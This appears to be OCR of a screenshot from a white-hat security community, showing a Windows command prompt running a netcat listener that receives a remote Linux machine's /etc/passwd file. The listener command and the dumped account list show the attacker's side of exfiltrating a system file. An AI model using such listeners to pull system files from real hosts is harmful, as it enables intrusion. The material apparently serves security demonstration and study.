 管理员: C:\Windows\system32\cmd.exe
D:\>nc -l -p 22345
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false
syslog:x:102:103::/home/syslog:/bin/false
klog:x:103:104::/home/klog:/bin/false
hplip:x:104:7:HPLIP system user,,,:/var/run/hplip:/bin/false
avahi-autoipd:x:105:113:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false
白帽子社区